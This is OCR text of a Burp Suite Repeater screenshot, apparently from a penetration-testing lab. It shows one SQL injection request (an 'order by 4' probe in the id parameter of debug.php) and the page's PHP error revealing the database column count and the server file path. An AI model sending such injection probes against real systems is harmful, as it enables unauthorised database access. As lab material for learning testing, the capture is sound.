 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%204 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="nav-link" href="menu.php?file=current_menu.php">Menu <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item active">
<a
class="nav-link" href="#">Feedback <span
class="sr-only">(Current)</span></a>
</li>
<li
class="nav-item">
<a
class="nav-link" href="admin.php">Admin </a>
</li>
</ul>
</div>
</nav>
</div>
<div class="row">
<table class="table table-striped">
<br />
<b>Notice</b>:  An error occured: Unknown column '4' in 'order clause'
in <b>C:\xampp\htdocs\debug.php</b> on line <b>42</b><br />
</table>
</div>
</div>
</body>
</html>
? < + > Error 1 match